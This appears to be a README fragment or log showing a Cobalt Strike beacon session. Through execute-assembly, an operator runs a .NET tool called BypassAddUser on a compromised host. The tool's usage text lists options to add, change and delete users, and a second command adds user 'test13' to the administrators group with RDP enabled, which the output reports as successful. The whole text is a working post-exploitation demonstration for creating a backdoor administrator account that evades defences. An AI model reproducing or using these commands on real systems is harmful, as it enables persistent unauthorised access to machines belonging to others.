 beacon> execute-assembly D:\tools\C#tool\BypassAddUser\bin\Debug\bypass4.0.exe
[*] Tasked beacon to run .NET program: bypass4.0.exe
[+] host called home, sent: 112171 bytes
[+] received output:
Usage: BypassAddUser.exe -u username -p password -g groups
BypassAddUser.exe -u username -p password -g groups -rdp
BypassAddUser.exe -c username NewPassword
BypassAddUser.exe -d username
beacon> execute-assembly D:\tools\C#tool\BypassAddUser\bin\Debug\bypass4.0.exe -u test13 -p TryAgain -g administrators -rdp
[*] Tasked beacon to run .NET program: bypass4.0.exe -u test13 -p TryAgain -g administrators -rdp
[+] host called home, sent: 112259 bytes
[+] received output:
Successfull